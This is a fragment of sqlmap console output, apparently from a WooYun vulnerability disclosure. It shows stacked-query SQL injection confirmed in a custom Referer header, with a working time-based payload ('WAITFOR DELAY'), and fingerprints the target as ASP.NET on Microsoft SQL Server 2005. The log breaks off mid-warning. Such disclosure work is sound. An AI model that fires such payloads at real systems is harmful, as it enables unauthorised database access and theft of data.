 (custom) HEADER parameter 'Referer #1*' is vulnerable. Do you want to keep testi
ng the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 90 HTTP(s) requ
ests:
---
Parameter: Referer #1* ((custom) HEADER)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: 11';WAITFOR DELAY '0:0:5'--
---
[10:51:19] [INFO] testing Microsoft SQL Server
[10:51:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[10:51:29] [INFO] confirming Microsoft SQL Server
[10:51:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org
[10:51:44] [WARNING] HTTP error codes detected during run: